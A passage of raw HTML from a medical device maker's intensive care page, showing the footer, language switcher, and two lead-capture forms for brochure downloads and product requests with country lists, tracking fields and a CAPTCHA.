fa-linkedin-in"></i></a> <a target="_blank" href="https://www.youtube.com/user/BelmontInstrument" title="Youtube"><i class="fab fa-youtube"></i></a></div></div><div class="col-lg-4 col-md-6"><h3> Technical Support</h3><p></p><p></p><p><b>USA</b> <a href="tel: 855.397.4547">855.397.4547</a><br><p><b>Worldwide</b> <a href="tel: +1 978.663.0212">+1 978.663.0212</a><br> <a href="mailto: techsupport@belmontmedtech.com "> techsupport@belmontmedtech.com </a></p></div></div></div><div id="block-footerbottom" class="footer-block-footer-bottom"><div class="row footer-bottom-box"> <section id="block-copyright" class="block block-block-content block-block-contentc07f3e73-5b83-4851-b46e-76e434b5b97f clearfix sidebar-block-wrapper col-lg-4 col-md-12"><p>2026&nbsp;© <a href="/">Belmont Medical Technologies</a></p> </section><div role="navigation" aria-labelledby="block-footer-2-menu" id="block-footer-2" class=" col-lg-4 col-md-12 footer-block-menu"><h2 class="visually-hidden" id="block-footer-2-menu">Footer</h2> <a href="/en-001/privacy-policy" title="Privacy Policy" data-drupal-link-system-path="node/127">Privacy Policy</a> <a href="/en-001/cookie-policy" data-drupal-link-system-path="node/177">Cookies</a> <a href="/en-001/terms-and-conditions" title="Terms and Conditions" data-drupal-link-system-path="node/128">Terms and Conditions</a> <a href="/en-001/sitemap.xml" target="_blank" data-drupal-link-system-path="sitemap.xml">Sitemap</a></div><div class="footer-block-language-switcher col-lg-auto col-md-12"><div class="flags btn-group dropup"><div class="language-menu"><a href="/intensive-care-treatment?language=en-001" class="language-link" hreflang="en" data-drupal-link-query="{&quot;language&quot;:&quot;en-001&quot;}" data-drupal-link-system-path="node/53"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en.png" width="60" height="60" alt="USA" title="USA" loading="lazy" /> USA</a><a href="/en-gb/intensive-care?language=en-001" class="language-link" hreflang="en-gb" data-drupal-link-query="{&quot;language&quot;:&quot;en-001&quot;}" data-drupal-link-system-path="node/53"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-gb.png" width="60" height="60" alt="UK" title="UK" loading="lazy" /> UK</a><a href="/en-001/intensive-care-treatment?language=en-001" class="language-link is-active" hreflang="en-001" data-drupal-link-query="{&quot;language&quot;:&quot;en-001&quot;}" data-drupal-link-system-path="node/53" aria-current="page"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-001.png" width="60" height="60" alt="International" title="International" loading="lazy" /> International</a></div></div></div></div></div></div></footer><div id="gateForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-content-gate-node-53-form-ajax-content"></span><div id="webform-submission-content-gate-node-53-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-content-gate-form webform-submission-content-gate-add-form webform-submission-content-gate-node-53-form webform-submission-content-gate-node-53-add-form js-webform-details-toggle webform-details-toggle disable-send" data-drupal-selector="webform-submission-content-gate-node-53-add-form" action="/en-001/intensive-care-treatment?language=en-001" method="post" id="webform-submission-content-gate-node-53-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country">Country</label> <select data-drupal-selector="edit-country" id="edit-country" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><input data-drupal-selector="edit-resource-title" type="hidden" name="resource_title" value="" /><input data-drupal-selector="edit-target" type="hidden" name="target" value="" /><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/intensive-care-treatment" /><input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15222780" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="Z5IJRmKlASmw1e1qZ-wod7_ZOXBMj0U-NsvUl8_HvAc" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" data-drupal-states="{&quot;disabled&quot;:{&quot;.webform-submission-content-gate-node-53-add-form :input[name=\u0022email\u0022]&quot;:{&quot;value&quot;:{&quot;!pattern&quot;:&quot;\\S+@\\S+\\.\\S+&quot;}}}}" id="edit-actions"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" data-disable-refocus="true" type="submit" id="edit-actions-submit" name="op" value="Download Brochure" /></div><input autocomplete="off" data-drupal-selector="form-xiygbcs345r9ayuvqhweiv0g7fmgc930j4d3pkm7hoo" type="hidden" name="form_build_id" value="form-XiYGBCS345R9AYUvqhwEIV0g7FMgc930J4d3PKm7hoo" /><input data-drupal-selector="edit-webform-submission-content-gate-node-53-add-form" type="hidden" name="form_id" value="webform_submission_content_gate_node_53_add_form" /> <input type="hidden" value="" name="target" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"></div></div></div></div></div></div><div id="productRequestForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-product-request-node-53-form-ajax-content"></span><div id="webform-submission-product-request-node-53-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-product-request-form webform-submission-product-request-add-form webform-submission-product-request-node-53-form webform-submission-product-request-node-53-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-product-request-node-53-add-form" action="/en-001/intensive-care-treatment?language=en-001" method="post" id="webform-submission-product-request-node-53-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--2" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--2" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--2" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--2" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--2">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--2" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--2" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--2" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--2">Country</label> <select data-drupal-selector="edit-country" id="edit-country--2" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--2" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--2" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--2">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--2" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia 